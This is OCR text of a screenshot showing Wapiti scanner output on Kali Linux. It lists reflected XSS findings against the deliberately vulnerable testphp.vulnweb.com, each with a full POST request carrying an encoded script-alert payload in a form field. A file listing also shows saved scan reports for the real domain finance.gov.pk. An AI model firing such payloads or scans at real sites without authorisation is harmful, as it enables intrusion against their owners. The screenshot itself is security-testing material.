 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:13
root@kali: ~/.wapiti/generated_report
File Actions Edit View Help
XSS vulnerability in http://testphp.vulnweb.com/secured/newuser.php via injection in the parameter uemail
Evil request:
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
uuname=default&upass=Letm3in_&upass2=Letm3in_&urname=default&ucc=default&uemail=%3CScRiPt%3Ealert%28%27wjn1j08lnt%27%29%3C%2FsCrIpT%3E&uphone=default&signup=signup&uaddress=Hi+there%21
XSS vulnerability in http://testphp.vulnweb.com/secured/newuser.php via injection in the parameter uphone
Evil request:
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
uuname=default&upass=Letm3in_&upass2=Letm3in_&urname=default&ucc=default&uemail=wapiti2021%40mailinator.com&uphone=%3CScRiPt%3Ealert%28%27wuosn5yk08%27%29%3C%2FsCrIpT%3E&signup=signup&uaddress=Hi+there%21
XSS vulnerability in http://testphp.vulnweb.com/secured/newuser.php via injection in the parameter uaddress
Evil request:
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
uuname=default&upass=Letm3in_&upass2=Letm3in_&urname=default&ucc=default&uemail=wapiti2021%40mailinator.com&uphone=default&signup=signup&uaddress=%3CScRiPt%3Ealert%28%27w6jcjiadj6%27%29%3C%2FsCrIpT%3E
Report
A report has been generated in the file /root/.wapiti/generated_report
Open /root/.wapiti/generated_report/testphp.vulnweb.com_01122026_0710.html with a browser to see this report.
(root㉿kali)-[~/.wapiti/generated_report]
# ls -lh
total 124K
drwxr-xr-x 2 root root 4.0K May 12 2022 css
-rw-r--r-- 1 root root 6.2K Jan 12 01:56 finance.gov.pk_01122026_0656.html
-rw-r--r-- 1 root root 6.2K Jan 12 02:06 finance.gov.pk_01122026_0706.html
-rw-r--r-- 1 root root 44K Jan 12 02:11 logo_clear.png
-rw-r--r-- 1 root root 8.7K Feb 24 2021 report.html
-rw-r--r-- 1 root root 45K Jan 12 02:11 testphp.vulnweb.com_01122026_0710.html
(root㉿kali)-[~/.wapiti/generated_report]
# xdg-open testphp.vulnweb.com_01122026_0710.html
'
(root㉿kali)-[~/.wapiti/generated_report]
# '
Wapiti vulnerability report
Summary
Category Number of vulnerabilities found
Wapiti
Right Ctrl
4 Top Stories
Gold, silver futur...
Search
ENG
IN
12:43
12-01-2026